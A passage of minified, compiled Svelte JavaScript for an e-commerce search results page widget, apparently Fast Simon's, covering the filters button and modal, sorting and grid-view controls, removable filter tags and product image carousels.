0:e.buttonText)||""),320&t.$$.dirty&&(!a||o&&"Filters"!==o||n(6,o=bn("filters"))),208&t.$$.dirty&&n(2,l=(null==(c=u.filters)?void 0:c.isCustomIcon)&&(null==(d=u.filters)?void 0:d.filtersButtonCustomIconName)&&(null==s?void 0:s.customIcons)&&(null==(m=null==s?void 0:s.customIcons)?void 0:m[null==(p=u.filters)?void 0:p.filtersButtonCustomIconName])?`<div class="filters-button-custom-icon"><div class="filters-custom-icon">${null==(g=null==s?void 0:s.customIcons)?void 0:g[null==(f=u.filters)?void 0:f.filtersButtonCustomIconName]}</div><span class="filters-button-custom-icon-label">${o}</span></div>`:o),16&t.$$.dirty&&n(5,i={"fb-border":null!=(h=null==(v=u.filters)?void 0:v.btnBorder)?h:"1px solid #ccc","fb-border-radius":null!=(w=null==($=u.filters)?void 0:$.btnRadius)?w:"unset","fb-height":(null==(b=null==(y=u.filters)?void 0:y.btnDimensions)?void 0:b.height)&&"auto"!==(null==(k=null==(_=u.filters)?void 0:_.btnDimensions)?void 0:k.height)?null==(S=null==(C=u.filters)?void 0:C.btnDimensions)?void 0:S.height:"33px","fb-min-width":(null==(P=null==(x=u.filters)?void 0:x.btnDimensions)?void 0:P.width)&&"auto"!==(null==(L=null==(T=u.filters)?void 0:T.btnDimensions)?void 0:L.width)?null==(N=null==(I=u.filters)?void 0:I.btnDimensions)?void 0:N.width:"in-filters"===u.sorting.mobileLayout?"120px":"100px","fb-color":null!=(R=null==(D=u.filters)?void 0:D.btnColor)?R:"#747a80","fb-font-family":null!=(E=null==(A=null==(O=u.filters)?void 0:O.btnFont)?void 0:A.font)?E:"Arial, serif","fb-font-weight":null!=(z=null==(q=null==(F=u.filters)?void 0:F.btnFont)?void 0:q.fontWeight)?z:"normal","fb-font-size":null!=(V=null==(B=null==(H=u.filters)?void 0:H.btnFont)?void 0:B.fontSize)?V:"13px"}),32&t.$$.dirty&&n(1,r=oo(i))},[d,r,l,c,u,i,o,s,a]}class $c extends y{constructor(t){super(),b(this,t,hc,vc,_,{onFiltersClicked:0,editorSettings:4})}}var wc,yc;function bc(t){let e,n,o,l,i,r,s,a,c;function d(e){t[32](e)}let u={filtersSettings:t[0].filters};return void 0!==t[1]&&(u.isFiltersOpen=t[1]),o=new ia({props:u}),U.push((()=>ft(o,"isFiltersOpen",d))),{c(){var l,i;e=T("div"),n=T("div"),M(o.$$.fragment),I(n,"class","filters-modal fs-result-page-j6l4zq"),N(n,"filters-modal-right","right"===(null==(i=null==(l=t[0])?void 0:l.filters)?void 0:i.slideDirection)),N(n,"desktop-filters-modal-wrapper","collapsed"===t[0].filters.layout),I(e,"class","fs-result-page-j6l4zq"),N(e,"filters-modal-wrapper",t[1])},m(l,i){C(l,e,i),D(e,n),G(o,n,null),s=!0,a||(c=[R(ho.call(null,n)),F(n,"click_outside",t[27])],a=!0)},p(i,r){var a,c;t=i;const d={};1&r[0]&&(d.filtersSettings=t[0].filters),!l&&2&r[0]&&(l=!0,d.isFiltersOpen=t[1],gt((()=>l=!1))),o.$set(d),(!s||1&r[0])&&N(n,"filters-modal-right","right"===(null==(c=null==(a=t[0])?void 0:a.filters)?void 0:c.slideDirection)),(!s||1&r[0])&&N(n,"desktop-filters-modal-wrapper","collapsed"===t[0].filters.layout),(!s||2&r[0])&&N(e,"filters-modal-wrapper",t[1])},i(l){s||(B(o.$$.fragment,l),st((()=>{s&&(i||(i=Lt(n,ct,{x:t[18].x,duration:t[18].duration},!0)),i.run(1))})),st((()=>{s&&(r||(r=Lt(e,t[28],{filtersModalAnimation:"mobile"===t[4]},!0)),r.run(1))})),s=!0)},o(l){V(o.$$.fragment,l),i||(i=Lt(n,ct,{x:t[18].x,duration:t[18].duration},!1)),i.run(0),r||(r=Lt(e,t[28],{filtersModalAnimation:"mobile"===t[4]},!1)),r.run(0),s=!1},d(t){t&&x(e),j(o),t&&i&&i.end(),t&&r&&r.end(),a=!1,Q(c)}}}function _c(t){var e,n,o,l,i,r,s,a,c,d,u,p,m,f,g;let v,h;return v=new ys({props:{isOpen:t[1],showBackArrow:!1,animationInY:null!=(o=null==(n=null==(e=t[3])?void 0:e.modern_mobile_filters_animation)?void 0:n.animationInY)?o:1e3,animationOutY:null!=(r=null==(i=null==(l=t[3])?void 0:l.modern_mobile_filters_animation)?void 0:i.animationOutY)?r:2e3,animationInX:null!=(c=null==(a=null==(s=t[3])?void 0:s.modern_mobile_filters_animation)?void 0:a.animationInX)?c:0,animationOutX:null!=(p=null==(u=null==(d=t[3])?void 0:d.modern_mobile_filters_animation)?void 0:u.animationOutX)?p:0,animationDuration:null!=(g=null==(f=null==(m=t[3])?void 0:m.modern_mobile_filters_animation)?void 0:f.duration)?g:800,customClass:"modal-mobile-filters",onClose:t[29],$$slots:{default:[kc]},$$scope:{ctx:t}}}),{c(){M(v.$$.fragment)},m(t,e){G(v,t,e),h=!0},p(t,e){var n,o,l,i,r,s,a,c,d,u,p,m,f,g,h;const $={};2&e[0]&&($.isOpen=t[1]),8&e[0]&&($.animationInY=null!=(l=null==(o=null==(n=t[3])?void 0:n.modern_mobile_filters_animation)?void 0:o.animationInY)?l:1e3),8&e[0]&&($.animationOutY=null!=(s=null==(r=null==(i=t[3])?void 0:i.modern_mobile_filters_animation)?void 0:r.animationOutY)?s:2e3),8&e[0]&&($.animationInX=null!=(d=null==(c=null==(a=t[3])?void 0:a.modern_mobile_filters_animation)?void 0:c.animationInX)?d:0),8&e[0]&&($.animationOutX=null!=(m=null==(p=null==(u=t[3])?void 0:u.modern_mobile_filters_animation)?void 0:p.animationOutX)?m:0),8&e[0]&&($.animationDuration=null!=(h=null==(g=null==(f=t[3])?void 0:f.modern_mobile_filters_animation)?void 0:g.duration)?h:800),2&e[0]|16&e[1]&&($.$$scope={dirty:e,ctx:t}),v.$set($)},i(t){h||(B(v.$$.fragment,t),h=!0)},o(t){V(v.$$.fragment,t),h=!1},d(t){j(v,t)}}}function kc(t){let e,n,o;function l(e){t[31](e)}let i={};return void 0!==t[1]&&(i.isFiltersOpen=t[1]),e=new gc({props:i}),U.push((()=>ft(e,"isFiltersOpen",l))),{c(){M(e.$$.fragment)},m(t,n){G(e,t,n),o=!0},p(t,o){const l={};!n&&2&o[0]&&(n=!0,l.isFiltersOpen=t[1],gt((()=>n=!1))),e.$set(l)},i(t){o||(B(e.$$.fragment,t),o=!0)},o(t){V(e.$$.fragment,t),o=!1},d(t){j(e,t)}}}function Cc(t){let e,n,o,l;const i=[xc,Sc],r=[];function s(t,e){return t[8].products&&t[9]?0:1}return n=s(t),o=r[n]=i[n](t),{c(){e=T("span"),o.c(),I(e,"class","summary-and-tags-wrapper fs-result-page-j6l4zq")},m(t,o){C(t,e,o),r[n].m(e,null),l=!0},p(t,l){let a=n;n=s(t),n===a?r[n].p(t,l):(X(),V(r[a],1,1,(()=>{r[a]=null})),Z(),o=r[n],o?o.p(t,l):(o=r[n]=i[n](t),o.c()),B(o,1),o.m(e,null))},i(t){l||(B(o),l=!0)},o(t){V(o),l=!1},d(t){t&&x(e),r[n].d()}}}function Sc(t){let e,n,o,l,i,r="collapsed"!==t[0].filters.layout&&t[0].filters.removableTags.isActive&&(Object.keys(t[11]?t[11]:{}).length>0||t[12])&&!t[0].filters.removableTags.inFilters;const s=[Tc,Pc],a=[];function c(t,e){return t[6]?0:"collapsed"!==t[0].filters.layout&&t[10]&&(t[5]>0||0===t[5]&&0===t[6])?1:-1}~(e=c(t))&&(n=a[e]=s[e](t));let d=r&&Lc(t);return{c(){n&&n.c(),o=E(),d&&d.c(),l=k()},m(t,n){~e&&a[e].m(t,n),C(t,o,n),d&&d.m(t,n),C(t,l,n),i=!0},p(t,i){let u=e;e=c(t),e===u?~e&&a[e].p(t,i):(n&&(X(),V(a[u],1,1,(()=>{a[u]=null})),Z()),~e?(n=a[e],n?n.p(t,i):(n=a[e]=s[e](t),n.c()),B(n,1),n.m(o.parentNode,o)):n=null),6145&i[0]&&(r="collapsed"!==t[0].filters.layout&&t[0].filters.removableTags.isActive&&(Object.keys(t[11]?t[11]:{}).length>0||t[12])&&!t[0].filters.removableTags.inFilters),r?d?(d.p(t,i),6145&i[0]&&B(d,1)):(d=Lc(t),d.c(),B(d,1),d.m(l.parentNode,l)):d&&(X(),V(d,1,1,(()=>{d=null})),Z())},i(t){i||(B(n),B(d),i=!0)},o(t){V(n),V(d),i=!1},d(t){~e&&a[e].d(t),t&&x(o),d&&d.d(t),t&&x(l)}}}function xc(t){let e,n,o;return{c(){e=T("div"),n=E(),o=T("div"),I(e,"class","row-skeleton fs-result-page-j6l4zq"),I(e,"style","width: 120px; height: 13px;"),I(o,"class","row-skeleton fs-result-page-j6l4zq"),I(o,"style","width: 60px; height: 13px; margin-top: 10px;")},m(t,l){C(t,e,l),C(t,n,l),C(t,o,l)},p:S,i:S,o:S,d(t){t&&x(e),t&&x(n),t&&x(o)}}}function Pc(t){let e,n,o;var l=t[10];return l&&(e=vt(l,{})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){if(1024&o[0]&&l!==(l=t[10])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,{}),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Tc(t){let e,n;return e=new _a({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p:S,i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Lc(t){let e,n;return e=new cs({props:{removableTagsSettings:t[0].filters.removableTags,ancestorData:t[13]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.removableTagsSettings=t[0].filters.removableTags),8192&n[0]&&(o.ancestorData=t[13]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ic(t){var e,n,o;let l,i,r,s,a,c,d=t[0].filters.isActive&&("mobile"===t[4]||"collapsed"===t[0].filters.layout)&&Nc(t),u=t[0].filters.isActive&&(t[0].filters.showHideFiltersButton.isActive||"top-panel"===t[0].filters.layout)&&t[15]&&(null==(e=t[14])?void 0:e.length)>0&&(!t[8].facets||"top-panel"===t[0].filters.layout)&&Ec(t),p=!("desktop"===t[4]&&"in-filters"===(null==(o=null==(n=t[0])?void 0:n.sorting)?void 0:o.desktopLayout))&&t[0].sorting.isActive&&t[16]&&t[17]!==le.Articles&&"in-filters"!==t[0].sorting.mobileLayout&&Fc(t),m=t[0].productGrid.gridViewButton&&t[17]!==le.Articles&&qc();return{c(){l=T("span"),d&&d.c(),i=E(),r=T("div"),u&&u.c(),s=E(),p&&p.c(),a=E(),m&&m.c(),I(r,"class","fs-top-right-buttons-wrapper fs-result-page-j6l4zq"),I(l,"class","buttons-wrapper fs-result-page-j6l4zq"),N(l,"justify-content-right","in-filters"===t[0].sorting.mobileLayout),N(l,"buttons-wrapper-mobile","mobile"===t[4]),N(l,"buttons-wrapper-collapsed","collapsed"===t[0].filters.layout)},m(t,e){C(t,l,e),d&&d.m(l,null),D(l,i),D(l,r),u&&u.m(r,null),D(r,s),p&&p.m(r,null),D(r,a),m&&m.m(r,null),c=!0},p(t,e){var n,o,f;!t[0].filters.isActive||"mobile"!==t[4]&&"collapsed"!==t[0].filters.layout?d&&(X(),V(d,1,1,(()=>{d=null})),Z()):d?(d.p(t,e),17&e[0]&&B(d,1)):(d=Nc(t),d.c(),B(d,1),d.m(l,i)),t[0].filters.isActive&&(t[0].filters.showHideFiltersButton.isActive||"top-panel"===t[0].filters.layout)&&t[15]&&(null==(n=t[14])?void 0:n.length)>0&&(!t[8].facets||"top-panel"===t[0].filters.layout)?u?(u.p(t,e),49409&e[0]&&B(u,1)):(u=Ec(t),u.c(),B(u,1),u.m(r,s)):u&&(X(),V(u,1,1,(()=>{u=null})),Z()),("desktop"!==t[4]||"in-filters"!==(null==(f=null==(o=t[0])?void 0:o.sorting)?void 0:f.desktopLayout))&&t[0].sorting.isActive&&t[16]&&t[17]!==le.Articles&&"in-filters"!==t[0].sorting.mobileLayout?p?(p.p(t,e),196625&e[0]&&B(p,1)):(p=Fc(t),p.c(),B(p,1),p.m(r,a)):p&&(X(),V(p,1,1,(()=>{p=null})),Z()),t[0].productGrid.gridViewButton&&t[17]!==le.Articles?m?131073&e[0]&&B(m,1):(m=qc(),m.c(),B(m,1),m.m(r,null)):m&&(X(),V(m,1,1,(()=>{m=null})),Z()),(!c||1&e[0])&&N(l,"justify-content-right","in-filters"===t[0].sorting.mobileLayout),(!c||16&e[0])&&N(l,"buttons-wrapper-mobile","mobile"===t[4]),(!c||1&e[0])&&N(l,"buttons-wrapper-collapsed","collapsed"===t[0].filters.layout)},i(t){c||(B(d),B(u),B(p),B(m),c=!0)},o(t){V(d),V(u),V(p),V(m),c=!1},d(t){t&&x(l),d&&d.d(),u&&u.d(),p&&p.d(),m&&m.d()}}}function Nc(t){var e;let n,o,l,i=(null==(e=t[14])?void 0:e.length)>0&&!t[8].facets&&Dc(t),r="collapsed"===t[0].filters.layout&&Rc(t);return{c(){n=T("span"),i&&i.c(),o=E(),r&&r.c(),I(n,"class","fs-result-page-j6l4zq"),N(n,"fs-filters-button-with-summary","collapsed"===t[0].filters.layout)},m(t,e){C(t,n,e),i&&i.m(n,null),D(n,o),r&&r.m(n,null),l=!0},p(t,e){var s;(null==(s=t[14])?void 0:s.length)>0&&!t[8].facets?i?(i.p(t,e),16640&e[0]&&B(i,1)):(i=Dc(t),i.c(),B(i,1),i.m(n,o)):i&&(X(),V(i,1,1,(()=>{i=null})),Z()),"collapsed"===t[0].filters.layout?r?(r.p(t,e),1&e[0]&&B(r,1)):(r=Rc(t),r.c(),B(r,1),r.m(n,null)):r&&(X(),V(r,1,1,(()=>{r=null})),Z()),(!l||1&e[0])&&N(n,"fs-filters-button-with-summary","collapsed"===t[0].filters.layout)},i(t){l||(B(i),B(r),l=!0)},o(t){V(i),V(r),l=!1},d(t){t&&x(n),i&&i.d(),r&&r.d()}}}function Dc(t){let e,n;return e=new $c({props:{editorSettings:t[0],onFiltersClicked:t[26]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.editorSettings=t[0]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Rc(t){let e,n,o,l=t[0].filters.removableTags.isActive&&(Object.keys(t[11]?t[11]:{}).length>0||t[12])&&!t[0].filters.removableTags.inFilters,i=!t[8].products&&t[10]&&(t[5]>0||0===t[5]&&(0===t[6]||void 0===t[6]))&&Oc(t),r=l&&Ac(t);return{c(){i&&i.c(),e=E(),r&&r.c(),n=k()},m(t,l){i&&i.m(t,l),C(t,e,l),r&&r.m(t,l),C(t,n,l),o=!0},p(t,o){!t[8].products&&t[10]&&(t[5]>0||0===t[5]&&(0===t[6]||void 0===t[6]))?i?(i.p(t,o),1376&o[0]&&B(i,1)):(i=Oc(t),i.c(),B(i,1),i.m(e.parentNode,e)):i&&(X(),V(i,1,1,(()=>{i=null})),Z()),6145&o[0]&&(l=t[0].filters.removableTags.isActive&&(Object.keys(t[11]?t[11]:{}).length>0||t[12])&&!t[0].filters.removableTags.inFilters),l?r?(r.p(t,o),6145&o[0]&&B(r,1)):(r=Ac(t),r.c(),B(r,1),r.m(n.parentNode,n)):r&&(X(),V(r,1,1,(()=>{r=null})),Z())},i(t){o||(B(i),B(r),o=!0)},o(t){V(i),V(r),o=!1},d(t){i&&i.d(t),t&&x(e),r&&r.d(t),t&&x(n)}}}function Oc(t){let e,n,o;var l=t[10];return l&&(e=vt(l,{props:{hideSearchTerm:!0}})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){if(1024&o[0]&&l!==(l=t[10])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,{props:{hideSearchTerm:!0}}),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Ac(t){let e,n;return e=new cs({props:{removableTagsSettings:t[0].filters.removableTags,ancestorData:t[13]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.removableTagsSettings=t[0].filters.removableTags),8192&n[0]&&(o.ancestorData=t[13]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Ec(t){let e,n,o;var l=t[15];function i(t){return{props:{hideFiltersSettings:t[0].filters.showHideFiltersButton}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(1&o[0]&&(r.hideFiltersSettings=t[0].filters.showHideFiltersButton),32768&o[0]&&l!==(l=t[15])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Fc(t){let e,n,o;var l=t[16];function i(t){return{props:{editorSortingSettings:t[0].sorting}}}return l&&(e=vt(l,i(t))),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){const r={};if(1&o[0]&&(r.editorSortingSettings=t[0].sorting),65536&o[0]&&l!==(l=t[16])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,i(t)),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}else l&&e.$set(r)},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function qc(t){let e,n;return e=new tc({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function zc(t){let e,n,o,l,i,r=t[0].filters.removableTags.isActive&&!t[0].filters.removableTags.inFilters&&Object.keys(t[11]?t[11]:{}).length>0||t[12],s=!t[8].products&&t[10]&&(0===t[6]||void 0===t[6])&&Hc(t),a=r&&Bc(t),c=t[6]&&Vc();return{c(){e=T("span"),s&&s.c(),n=E(),a&&a.c(),o=E(),c&&c.c(),l=k(),I(e,"class","summary-and-tags-wrapper fs-result-page-j6l4zq")},m(t,r){C(t,e,r),s&&s.m(e,null),D(e,n),a&&a.m(e,null),C(t,o,r),c&&c.m(t,r),C(t,l,r),i=!0},p(t,o){t[8].products||!t[10]||0!==t[6]&&void 0!==t[6]?s&&(X(),V(s,1,1,(()=>{s=null})),Z()):s?(s.p(t,o),1344&o[0]&&B(s,1)):(s=Hc(t),s.c(),B(s,1),s.m(e,n)),6145&o[0]&&(r=t[0].filters.removableTags.isActive&&!t[0].filters.removableTags.inFilters&&Object.keys(t[11]?t[11]:{}).length>0||t[12]),r?a?(a.p(t,o),6145&o[0]&&B(a,1)):(a=Bc(t),a.c(),B(a,1),a.m(e,null)):a&&(X(),V(a,1,1,(()=>{a=null})),Z()),t[6]?c?64&o[0]&&B(c,1):(c=Vc(),c.c(),B(c,1),c.m(l.parentNode,l)):c&&(X(),V(c,1,1,(()=>{c=null})),Z())},i(t){i||(B(s),B(a),B(c),i=!0)},o(t){V(s),V(a),V(c),i=!1},d(t){t&&x(e),s&&s.d(),a&&a.d(),t&&x(o),c&&c.d(t),t&&x(l)}}}function Hc(t){let e,n,o;var l=t[10];return l&&(e=vt(l,{})),{c(){e&&M(e.$$.fragment),n=k()},m(t,l){e&&G(e,t,l),C(t,n,l),o=!0},p(t,o){if(1024&o[0]&&l!==(l=t[10])){if(e){X();const t=e;V(t.$$.fragment,1,0,(()=>{j(t,1)})),Z()}l?(e=vt(l,{}),M(e.$$.fragment),B(e.$$.fragment,1),G(e,n.parentNode,n)):e=null}},i(t){o||(e&&B(e.$$.fragment,t),o=!0)},o(t){e&&V(e.$$.fragment,t),o=!1},d(t){t&&x(n),e&&j(e,t)}}}function Bc(t){let e,n;return e=new cs({props:{removableTagsSettings:t[0].filters.removableTags,ancestorData:t[13]}}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},p(t,n){const o={};1&n[0]&&(o.removableTagsSettings=t[0].filters.removableTags),8192&n[0]&&(o.ancestorData=t[13]),e.$set(o)},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Vc(t){let e,n;return e=new _a({}),{c(){M(e.$$.fragment)},m(t,o){G(e,t,o),n=!0},i(t){n||(B(e.$$.fragment,t),n=!0)},o(t){V(e.$$.fragment,t),n=!1},d(t){j(e,t)}}}function Uc(t){let e,n,o,l,i,r,s,a,c,d;const u=[_c,bc],p=[];function m(t,e){return"mobile"===t[4]&&"modern-design"===t[0].filters.layout?0:t[1]?1:-1}~(e=m(t))&&(n=p[e]=u[e](t));let f="mobile"!==t[4]&&Cc(t),g=t[5]>0&&Ic(t),v="mobile"===t[4]&&zc(t);return{c(){var e,s;n&&n.c(),o=E(),l=T("div"),f&&f.c(),i=E(),g&&g.c(),r=E(),v&&v.c(),I(l,"tabindex","0"),I(l,"class","top-center-container fs-result-page-j6l4zq"),I(l,"style",t[2]),N(l,"direction",t[0].filters.isActive&&"mobile"===t[4]),N(l,"fs-top-center-right-filters-button",t[0].filters.isActive&&"mobile"===t[4]&&"in-filters"===(null==(e=t[0].sorting)?void 0:e.mobileLayout)),N(l,"fs-sticky-header","mobile"===t[4]&&(null==(s=t[0].productGrid)?void 0:s.stickyMobileHeader))},m(n,u){~e&&p[e].m(n,u),C(n,o,u),C(n,l,u),f&&f.m(l,null),D(l,i),g&&g.m(l,null),D(l,r),v&&v.m(l,null),a=!0,c||(d=R(s=vr.call(null,l,{params:{totalResults:t[5],totalArticles:t[6]},callback:t[7][El.SerpTopPage]})),c=!0)},p(t,c){var d,h;let $=e;e=m(t),e===$?~e&&p[e].p(t,c):(n&&(X(),V(p[$],1,1,(()=>{p[$]=null})),Z()),~e?(n=p[e],n?n.p(t,c):(n=p[e]=u[e](t),n.c()),B(n,1),n.m(o.parentNode,o)):n=null),"mobile"!==t[4]?f?(f.p(t,c),16&c[0]&&B(f,1)):(f=Cc(t),f.c(),B(f,1),f.m(l,i)):f&&(X(),V(f,1,1,(()=>{f=null})),Z()),t[5]>0?g?(g.p(t,c),32&c[0]&&B(g,1)):(g=Ic(t),g.c(),B(g,1),g.m(l,r)):g&&(X(),V(g,1,1,(()=>{g=null})),Z()),"mobile"===t[4]?v?(v.p(t,c),16&c[0]&&B(v,1)):(v=zc(t),v.c(),B(v,1),v.m(l,null)):v&&(X(),V(v,1,1,(()=>{v=null})),Z()),(!a||4&c[0])&&I(l,"style",t[2]),s&&K(s.update)&&224&c[0]&&s.update.call(null,{params:{totalResults:t[5],totalArticles:t[6]},callback:t[7][El.SerpTopPage]}),(!a||17&c[0])&&N(l,"direction",t[0].filters.isActive&&"mobile"===t[4]),(!a||17&c[0])&&N(l,"fs-top-center-right-filters-button",t[0].filters.isActive&&"mobile"===t[4]&&"in-filters"===(null==(d=t[0].sorting)?void 0:d.mobileLayout)),(!a||17&c[0])&&N(l,"fs-sticky-header","mobile"===t[4]&&(null==(h=t[0].productGrid)?void 0:h.stickyMobileHeader))},i(t){a||(B(n),B(f),B(g),B(v),a=!0)},o(t){V(n),V(f),V(g),V(v),a=!1},d(t){~e&&p[e].d(t),t&&x(o),t&&x(l),f&&f.d(),g&&g.d(),v&&v.d(),c=!1,d()}}}function Mc(t,e,n){var o,l,i,r,s;let a,c,d,u,p,f,g,v,h,$,w,y,b,_,k,C,S;P(t,Xe,(t=>n(3,d=t))),P(t,we,(t=>n(4,u=t))),P(t,vn,(t=>n(6,f=t))),P(t,Ql,(t=>n(7,g=t))),P(t,Le,(t=>n(9,h=t))),P(t,ve,(t=>n(11,w=t))),P(t,Ne,(t=>n(12,y=t))),P(t,Pe,(t=>n(17,S=t)));let{editorSettings:x}=e,T=!!(null==d?void 0:d.disable_auto_close_filters_when_click_outside),L={x:"right"===(null==(o=null==x?void 0:x.filters)?void 0:o.slideDirection)?400:-400,duration:1e3};const{totalResults:I,loading:N,ancestors:D,facets:R}=so();P(t,I,(t=>n(5,p=t))),P(t,N,(t=>n(8,v=t))),P(t,D,(t=>n(13,b=t))),P(t,R,(t=>n(14,_=t)));const{SortBy:O,HideFiltersButton:A,ResultsSummary:E}=ui();P(t,O,(t=>n(16,C=t))),P(t,A,(t=>n(15,k=t))),P(t,E,(t=>n(10,$=t))),!(null==(l=m(Ye))?void 0:l.filters.hideFiltersByDefault)||"vertical"!=(null==(i=m(Ye))?void 0:i.filters.layout)&&"dropdown"!=(null==(r=m(Ye))?void 0:r.filters.layout)||Te.set((null==(s=m(Ye))?void 0:s.filters.hideFiltersByDefault)||!1);const{isOpen:F,close:q,open:z}=xs({onClose:()=>{window.document.body.style.overflow="",n(1,T=!1)}});return t.$$set=t=>{"editorSettings"in t&&n(0,x=t.editorSettings)},t.$$.update=()=>{var e,o;1&t.$$.dirty[0]&&n(30,a={"h-sticky-header-background":null!=(o=null==(e=null==x?void 0:x.productGrid)?void 0:e.stickyHeaderBackground)?o:"white"}),1073741824&t.$$.dirty[0]&&n(2,c=oo(a)),2&t.$$.dirty[0]&&(window.fsFiltersOpen=T),2&t.$$.dirty[0]&&(T||setTimeout((()=>{var t,e;const n=null==(t=document.querySelector("#fast-simon-serp-app"))?void 0:t.shadowRoot,o=null==(e=null==n?void 0:n.querySelector)?void 0:e.call(n,".filters-modal-wrapper");o&&!1===window.fsFiltersOpen&&o.remove()}),500))},[x,T,c,d,u,p,f,g,v,h,$,w,y,b,_,k,C,S,L,I,N,D,R,O,A,E,()=>{(null==d?void 0:d.disable_auto_close_filters_when_click_outside)||n(1,T=!T)},()=>{(null==d?void 0:d.disable_auto_close_filters_when_click_outside)||n(1,T=!1)},(t,e)=>e.filtersModalAnimation?St(t,e):void 0,q,a,function(t){T=t,n(1,T)},function(t){T=t,n(1,T)}]}class Gc extends y{constructor(t){super(),b(this,t,Mc,Uc,_,{editorSettings:0},null,[-1,-1])}}(yc=wc||(wc={}))[yc.FEATURED_RANK_NO=0]="FEATURED_RANK_NO",yc[yc.FEATURED_RANK_ON_MATCH=1]="FEATURED_RANK_ON_MATCH",yc[yc.FEATURED_RANK_ALWAYS=2]="FEATURED_RANK_ALWAYS",yc[yc.FEATURED_RANK_NEVER=3]="FEATURED_RANK_NEVER";function jc(t,e,n){const o=t.slice();return o[39]=e[n],o[41]=n,o}function Wc(t,e,n){const o=t.slice();return o[42]=e[n],o}function Yc(t,e,n){const o=t.slice();return o[42]=e[n],o}function Qc(t){let e,n;return{c(){e=T("link"),I(e,"rel","preload"),I(e,"as","image"),I(e,"href",n=t[42])},m(t,n){C(t,e,n)},p(t,o){32&o[0]&&n!==(n=t[42])&&I(e,"href",n)},d(t){t&&x(e)}}}function Jc(t,e){let n,o,l,i,r,s,a,c,d,u,p,m=S;return{key:t,first:null,c(){var t;n=T("img"),I(n,"class","image fs-result-page-14jb6dq"),It(n.src,o=e[3]?e[42]:e[5][0])||I(n,"src",o),I(n,"alt",l=null==(t=e[0])?void 0:t.title),I(n,"fetchpriority",i=e[4]&&!e[10]?"low":"high"),I(n,"loading",r=e[4]&&!e[10]?"lazy":"eager"),this.first=n},m(t,o){C(t,n,o),d=!0,u||(p=[F(n,"introstart",e[27]),F(n,"outtrostart",e[28]),F(n,"introend",e[29]),F(n,"outtroend",e[30]),F(n,"load",e[31])],u=!0)},p(t,s){var a;e=t,(!d||296&s[0]&&!It(n.src,o=e[3]?e[42]:e[5][0]))&&I(n,"src",o),(!d||1&s[0]&&l!==(l=null==(a=e[0])?void 0:a.title))&&I(n,"alt",l),(!d||1040&s[0]&&i!==(i=e[4]&&!e[10]?"low":"high"))&&I(n,"fetchpriority",i),(!d||1040&s[0]&&r!==(r=e[4]&&!e[10]?"lazy":"eager"))&&I(n,"loading",r)},r(){c=n.getBoundingClientRect()},f(){yt(n),m(),bt(n,c)},a(){m(),m=_t(n,c,kt,{})},i(t){d||(st((()=>{d&&(a&&a.end(1),s=at(n,ct,e[7]?{x:0,duration:0,opacity:0,delay:0}:{x:e[9]*(e[2]+10),duration:e[3]?800:0,opacity:1,delay:200}),s.start())})),d=!0)},o(t){s&&s.invalidate(),a=dt(n,ct,e[7]?{x:0,duration:0,opacity:0,delay:0}:{x:e[9]*(-e[2]-10),duration:e[3]?800:0,opacity:1,delay:200}),d=!1},d(t){t&&x(n),t&&a&&a.end(),u=!1,Q(p)}}}function Kc(t){let e,n={length:t[5].length},o=[];for(let l=0;l<n.length;l+=1)o[l]=Xc(jc(t,n,l));return{c(){e=T("span");for(let t=0;t<o.length;t+=1)o[t].c();I(e,"class","markers fs-result-page-14jb6dq")},m(t,n){C(t,e,n);for(let 